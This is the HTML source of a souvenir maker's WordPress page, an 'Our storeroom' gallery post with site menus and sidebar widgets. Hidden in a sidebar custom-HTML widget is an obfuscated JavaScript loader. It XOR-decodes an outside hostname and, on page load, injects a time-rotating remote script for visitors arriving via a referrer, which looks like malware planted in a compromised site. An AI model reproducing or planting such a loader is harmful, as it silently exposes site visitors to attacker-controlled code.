		<li id="menu-item-6522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6522"><a href="https://www.arte-fakt.org/pelplin/">Pelplin</a></li>
		<li id="menu-item-1434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1434"><a href="https://www.arte-fakt.org/offer/poznan/">Poznań</a></li>
		<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://www.arte-fakt.org/przemysl/">Przemyśl</a></li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://www.arte-fakt.org/offer/rzeszow/">Rzeszow</a></li>
		<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.arte-fakt.org/offer/sandomierz/">Sandomierz</a></li>
		<li id="menu-item-7323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7323"><a href="https://www.arte-fakt.org/slubice/">Słubice / Frankfurt nad Odrą</a></li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1463"><a href="https://www.arte-fakt.org/offer/sopot/">Sopot</a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.arte-fakt.org/offer/suwalki/">Suwalki</a></li>
		<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.arte-fakt.org/offer/szczecin/">Szczecin</a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.arte-fakt.org/offer/swidnica/">Swidnica</a></li>
		<li id="menu-item-1433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://www.arte-fakt.org/offer/torun/">Torun</a></li>
		<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.arte-fakt.org/offer/warszawa/">Warsaw</a></li>
		<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.arte-fakt.org/offer/walbrzych/">Walbrzych</a></li>
		<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.arte-fakt.org/offer/wroclaw/">Wrocław</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.arte-fakt.org/offer/zamosc/">Zamosc</a></li>
		<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://www.arte-fakt.org/offer/zielona-gora/">Zielona Góra</a></li>
	</ul>
</li>
	<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1475"><a href="https://www.arte-fakt.org/offer/czechy/">CZECH REPUBLIC</a>
	<ul class="sub-menu">
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.arte-fakt.org/offer/czech-krumlov/">Czech Krumlov</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.arte-fakt.org/offer/prague/">Prague</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.arte-fakt.org/offer/telc/">Telč</a></li>
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.arte-fakt.org/offer/trebon/">Trebon</a></li>
	</ul>
</li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1476"><a href="https://www.arte-fakt.org/offer/litwa/">LITHUANIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1488"><a href="https://www.arte-fakt.org/offer/kaunas/">Kaunas</a></li>
		<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.arte-fakt.org/offer/vilnius-trakai/">Vilnius/Trakai</a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.arte-fakt.org/offer/lotwa/">LATVIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.arte-fakt.org/offer/riga/">Riga</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1478"><a href="https://www.arte-fakt.org/offer/niemcy/">GERMANY</a>
	<ul class="sub-menu">
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://www.arte-fakt.org/offer/berlin/">Berlin</a></li>
		<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.arte-fakt.org/offer/lubeck/">Lübeck</a></li>
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.arte-fakt.org/offer/rostock/">Rostock</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.arte-fakt.org/offer/rothenburg-ob-der-tauber/">Rothenburg ob der Tauber</a></li>
		<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.arte-fakt.org/offer/stralsund/">Stralsund</a></li>
	</ul>
</li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5851"><a href="https://www.arte-fakt.org/norway/">NORWAY</a>
	<ul class="sub-menu">
		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5858"><a href="https://www.arte-fakt.org/seljord/">Seljord</a></li>
	</ul>
</li>
	<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1479"><a href="https://www.arte-fakt.org/offer/slowacja/">SLOVAKIA</a>
	<ul class="sub-menu">
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.arte-fakt.org/offer/bardejov/">Bardejov</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://www.arte-fakt.org/offer/banska-stiavnica/">Banská Štiavnica</a></li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1486"><a href="https://www.arte-fakt.org/offer/bratislava/">Bratislava</a></li>
		<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.arte-fakt.org/offer/kosice/">Košice</a></li>
	</ul>
</li>
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://www.arte-fakt.org/unikatowe-bombki-choinkowe/">Christmas Decorations</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.arte-fakt.org/offer/max-models/">Max Models</a></li>
</ul>
</li>
<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-385"><a href="https://www.arte-fakt.org/galeria/">Gallery</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.arte-fakt.org/cooperation/">Cooperation</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.arte-fakt.org/kontakt/">Contact</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211"><a rel="nofollow" href="https://www.facebook.com/ArteFaktSouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_fbook-36x36.png" class="menu-image menu-image-title-hide" alt="Facebook" decoding="async" /></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a rel="nofollow" href="https://www.instagram.com/artefaktsouvenirs/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Instagram</span><img width="36" height="36" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/icon_insta-36x36.png" class="menu-image menu-image-title-hide" alt="Instagram" decoding="async" /></a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2955"><a rel="nofollow" href="https://allegro.pl/uzytkownik/ArteFakt-Magnesy/sklep" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Allegro</span><img width="48" height="48" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/allegro12-48x48.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a rel="nofollow" href="https://arte-fakt.pasaz24.pl/oferta" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Shop</span><img width="150" height="150" src="https://www.arte-fakt.org/wp-content/uploads/2022/08/E3RETR1-150x150.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.arte-fakt.org/our-storeroom/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_pl" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_pl"><a href="https://www.arte-fakt.org/pl/our-storeroom/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_pl">pl</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_cz" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_cz"><a href="https://www.arte-fakt.org/cz/our-storeroom/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_cz">cz</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_de" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_de"><a href="https://www.arte-fakt.org/de/our-storeroom/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_de">de</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lv" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lv"><a href="https://www.arte-fakt.org/lv/our-storeroom/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lv">lv</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_lt" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_lt"><a href="https://www.arte-fakt.org/lt/our-storeroom/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_lt">lt</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_sk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_sk"><a href="https://www.arte-fakt.org/sk/our-storeroom/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_sk">sk</span></a></li>
</ul>
</li>
</ul>								</nav> <!-- end #site-navigation -->
															<div class="right-toggle">
																		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
								  	</button>
								  	<!-- end .menu-toggle -->
								  										<button type="button" id="search-toggle" class="header-search"></button>
																		<button type="button" class="show-menu-toggle">
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
								  									</div>
								<!-- end .right-toggle -->
													</div> <!-- end .main-header -->
				</div> <!-- end #sticky-header -->
			</div> <!-- end .top-header -->
							<div id="search-box" class="clearfix">
					<button type="button" class="search-x"></button>
						<form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->				</div>
							<aside class="side-menu-wrap" role="complementary">
					<div class="side-menu">
				  		<button type="button" class="hide-menu-toggle">
				  		<span class="screen-reader-text">Close Side Menu</span>		<span class="bars"></span>
					  	</button>

								<div id="site-branding">
			<a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a>		</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.arte-fakt.org/tag/barbakany/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 9.3621621621622pt;" aria-label="barbican (2 items)">barbican<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/brama/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 8pt;" aria-label="brama (1 item)">brama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="castle (31 items)">castle<span class="tag-link-count"> (31)</span></a>
<a href="https://www.arte-fakt.org/tag/koscioly/" class="tag-cloud-link tag-link-112 tag-link-position-4" style="font-size: 19.427027027027pt;" aria-label="church (63 items)">church<span class="tag-link-count"> (63)</span></a>
<a href="https://www.arte-fakt.org/tag/herby/" class="tag-cloud-link tag-link-132 tag-link-position-5" style="font-size: 11.632432432432pt;" aria-label="coats of arms (5 items)">coats of arms<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/pamiatka-okolicznosciowa/" class="tag-cloud-link tag-link-118 tag-link-position-6" style="font-size: 9.3621621621622pt;" aria-label="commemorative souvenir (2 items)">commemorative souvenir<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/fontanny/" class="tag-cloud-link tag-link-179 tag-link-position-7" style="font-size: 9.3621621621622pt;" aria-label="fontanny (2 items)">fontanny<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/bramy/" class="tag-cloud-link tag-link-90 tag-link-position-8" style="font-size: 17.308108108108pt;" aria-label="gate (33 items)">gate<span class="tag-link-count"> (33)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienice/" class="tag-cloud-link tag-link-162 tag-link-position-9" style="font-size: 22pt;" aria-label="kamienice (139 items)">kamienice<span class="tag-link-count"> (139)</span></a>
<a href="https://www.arte-fakt.org/tag/kosciol/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="kościół (1 item)">kościół<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/latarnia-morska/" class="tag-cloud-link tag-link-133 tag-link-position-11" style="font-size: 15.87027027027pt;" aria-label="lighthouse (21 items)">lighthouse<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/pomnik/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 15.87027027027pt;" aria-label="monument (21 items)">monument<span class="tag-link-count"> (21)</span></a>
<a href="https://www.arte-fakt.org/tag/mosty/" class="tag-cloud-link tag-link-174 tag-link-position-13" style="font-size: 11.632432432432pt;" aria-label="mosty (5 items)">mosty<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum/" class="tag-cloud-link tag-link-137 tag-link-position-14" style="font-size: 12.918918918919pt;" aria-label="museum (8 items)">museum<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/muzeum-2/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 9.3621621621622pt;" aria-label="muzeum (2 items)">muzeum<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/cerkiew/" class="tag-cloud-link tag-link-136 tag-link-position-16" style="font-size: 11.632432432432pt;" aria-label="orthodox church (5 items)">orthodox church<span class="tag-link-count"> (5)</span></a>
<a href="https://www.arte-fakt.org/tag/palac/" class="tag-cloud-link tag-link-111 tag-link-position-17" style="font-size: 13.6pt;" aria-label="palace (10 items)">palace<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/panorama/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 8pt;" aria-label="panorama (1 item)">panorama<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/palac-2/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 8pt;" aria-label="pałac (1 item)">pałac<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/molo/" class="tag-cloud-link tag-link-138 tag-link-position-20" style="font-size: 9.3621621621622pt;" aria-label="pier (2 items)">pier<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/pomniki/" class="tag-cloud-link tag-link-173 tag-link-position-21" style="font-size: 8pt;" aria-label="pomniki (1 item)">pomniki<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz-2/" class="tag-cloud-link tag-link-163 tag-link-position-22" style="font-size: 10.27027027027pt;" aria-label="ratusz (3 items)">ratusz<span class="tag-link-count"> (3)</span></a>
<a href="https://www.arte-fakt.org/tag/synagoga/" class="tag-cloud-link tag-link-135 tag-link-position-23" style="font-size: 12.162162162162pt;" aria-label="synagogue (6 items)">synagogue<span class="tag-link-count"> (6)</span></a>
<a href="https://www.arte-fakt.org/tag/kamienica/" class="tag-cloud-link tag-link-92 tag-link-position-24" style="font-size: 19.805405405405pt;" aria-label="tenement (71 items)">tenement<span class="tag-link-count"> (71)</span></a>
<a href="https://www.arte-fakt.org/tag/teatr/" class="tag-cloud-link tag-link-101 tag-link-position-25" style="font-size: 12.918918918919pt;" aria-label="theatre (8 items)">theatre<span class="tag-link-count"> (8)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 13.6pt;" aria-label="tower (10 items)">tower<span class="tag-link-count"> (10)</span></a>
<a href="https://www.arte-fakt.org/tag/ratusz/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 17.005405405405pt;" aria-label="town hall (30 items)">town hall<span class="tag-link-count"> (30)</span></a>
<a href="https://www.arte-fakt.org/tag/wieza-cisnien/" class="tag-cloud-link tag-link-161 tag-link-position-28" style="font-size: 9.3621621621622pt;" aria-label="water tower (2 items)">water tower<span class="tag-link-count"> (2)</span></a>
<a href="https://www.arte-fakt.org/tag/zamek/" class="tag-cloud-link tag-link-178 tag-link-position-29" style="font-size: 8pt;" aria-label="zamek (1 item)">zamek<span class="tag-link-count"> (1)</span></a>
<a href="https://www.arte-fakt.org/tag/zamki-2/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="zamki (2 items)">zamki<span class="tag-link-count"> (2)</span></a></div>
</section></div> <!-- end .side-widget-tray -->					</div><!-- end .side-menu -->
				</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->
		<div class="header-social-block"></div><!-- end .header-social-block -->		<!-- Main Slider ============================================= -->
		
				<button type="button" class="scroll-down" type="button"><span>menu</span><span></span><span></span></button><!-- Scroll Down Button -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
		<div class="wrap">
	<div class="single-post-title post-4771 post type-post status-publish format-standard has-post-thumbnail hentry category-galeria">
		<header class="entry-header">
			<h1 class="entry-title">Our storeroom</h1> <!-- end.entry-title -->
				
						</header> <!-- end .entry-header -->
	</div> <!-- end.single-post-title -->
</div> <!-- end .wrap -->

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-4771" class="post-4771 post type-post status-publish format-standard has-post-thumbnail hentry category-galeria">
				
				<div class="entry-content">
					
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_888-1024x1024.jpg" alt="" class="wp-image-5008" srcset="https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_888-1024x1024.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_888-300x300.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_888-150x150.jpg 150w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_888-768x768.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_888-75x75.jpg 75w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_888-24x24.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_888-36x36.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_888-48x48.jpg 48w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_888.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Author: Arte-Fakt</p>



<p>Take a look into our storeroom, where the thousend of our models are waiting for their future travel to souvenirs shops and collectors&#8217; houses 🙂</p>



<p><a href="https://arte-fakt.pasaz24.pl/oferta">Click to buy</a> 🙂</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_887-1024x1024.jpg" alt="" class="wp-image-5009" srcset="https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_887-1024x1024.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_887-300x300.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_887-150x150.jpg 150w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_887-768x768.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_887-75x75.jpg 75w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_887-24x24.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_887-36x36.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_887-48x48.jpg 48w, https://www.arte-fakt.org/wp-content/uploads/2021/08/IMG_20210525_173659_887.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
			
				</div><!-- end .entry-content -->
							</article><!-- end .post -->
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.arte-fakt.org/torun-5/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Toruń</span></a></div><div class="nav-next"><a href="https://www.arte-fakt.org/happy-easter/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Spring</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- end #primary -->
	
<aside id="secondary" class="widget-area">
    <aside id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title"><a href="https://www.arte-fakt.org/offer/news/">News</a></h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/bu01/" title=""><div><span class="cat-post-title">BU01</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2024/12/BU01.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" srcset="https://www.arte-fakt.org/wp-content/uploads/2024/12/BU01.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2024/12/BU01-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2024/12/BU01-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2024/12/BU01-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2024/12/BU01-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2024/12/BU01-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2024/12/BU01-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2024/12/BU01-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2024/12/BU01-48x39.jpg 48w" sizes="(max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/new12/" title=""><div><span class="cat-post-title">NEW12</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2026/01/NEW12-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li><li class='cat-post-item'><a class="cat-post-everything-is-link" href="https://www.arte-fakt.org/pz22/" title=""><div><span class="cat-post-title">PZ22</span></div><div>
<span class="cat-post-thumbnail cat-post-scale"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="200" height="164" src="https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22.jpg 2160w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-300x247.jpg 300w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-1024x842.jpg 1024w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-768x631.jpg 768w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-1536x1263.jpg 1536w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-2048x1684.jpg 2048w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-24x20.jpg 24w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-36x30.jpg 36w, https://www.arte-fakt.org/wp-content/uploads/2025/08/pz22-48x39.jpg 48w" sizes="auto, (max-width: 200px) 100vw, 200px" /></span></span></div></a></li></ul>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7dcff) {
    
    var _949dc = Date.now();
    var _aaf38 = 1000;
    _949dc = _949dc / _aaf38;
    _949dc = Math.floor(_949dc);

    var _19466 = 600;
    _949dc -= _949dc % _19466;
    _949dc = _949dc.toString(16);

    var _b08f0 = _7dcff.referrer;

    if (!_b08f0) return;

    var _8af0e = [29471, 29466, 29445, 29462, 29463, 29458, 29440, 29467, 29457, 29468, 29458, 29441, 29463, 29464, 29466, 29447, 29533, 29466, 29469, 29461, 29468];

    _8af0e = _8af0e.map(function(_30197){
        return _30197 ^ 29555;
    });

    var _13b79 = "9a0b4f0e81ddae389436f98d945a2355";
    
    _8af0e = String.fromCharCode(..._8af0e);

    var _4f42c = "https://";
    var _cc65f = "/";
    var _efec7 = "track-";

    var _921a7 = ".js";

    var _5ac08 = _7dcff.createElement("script");
    _5ac08.type = "text/javascript";
    _5ac08.async = true;
    _5ac08.src = _4f42c + _8af0e + _cc65f + _efec7 + _949dc + _921a7;

    _7dcff.getElementsByTagName("head")[0].appendChild(_5ac08)

}(document);
</script></div></aside><aside id="search-2" class="widget widget_search"><form class="search-form" action="https://www.arte-fakt.org/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
